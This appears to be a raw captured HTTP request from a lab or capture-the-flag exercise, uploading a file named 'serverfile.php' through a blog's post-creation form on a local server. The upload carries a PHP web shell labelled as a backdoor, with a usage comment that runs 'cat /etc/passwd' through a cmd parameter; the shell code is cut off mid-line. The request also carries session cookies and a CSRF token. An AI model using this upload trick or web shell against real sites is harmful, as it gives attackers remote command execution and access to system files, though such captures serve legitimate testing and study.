 Origin: http://192.168.1.10
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI8t14aG00RXkr
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Referer: http://192.168.1.10/blog/create
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,la;q=0.8
Cookie: XSRF-TOKEN=eyJpdiI6ImJUejNlZmlNSzZ4bC9KMGR5dTJ3K3c9PSIsInZhbHVlIjoicnVP
nJrN210Y2lHN3JSS3M3WkpDK0lPcFhWSVhEd2dWRGcvWEhSMnQvMDR2eE1LSUpQamQiLCJtYWMiOiI0
D; knightblog_session=eyJpdiI6IjQvVm5IZDgrSDhOVGlEZkx4Z1V2alE9PSIsInZhbHVlIjoiN
9aTXZEbmtRSXo3QU5rbm02U3lQVFRiZlR2K0NNZGZ4T2FSY01YMDZEVklhYmFCeHZjL1giLCJtYWMiO
0%3D
------WebKitFormBoundaryI8t14aG00RXkrSJu
Content-Disposition: form-data; name="_token"
pLDuHThQ1RGo8gXsm7ZHtxYLr66KDMWMXJEt8GEa
------WebKitFormBoundaryI8t14aG00RXkrSJu
Content-Disposition: form-data; name="title"
First blog
------WebKitFormBoundaryI8t14aG00RXkrSJu
Content-Disposition: form-data; name="content"
first blog
------WebKitFormBoundaryI8t14aG00RXkrSJu
Content-Disposition: form-data; name="file"; filename="serverfile.php"
Content-Type: application/x-php
<!-- Simple PHP Backdoor By DK (One-Liner Version) -->
<!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); sys
------WebKitFormBoundaryI8t14aG00RXkrSJu--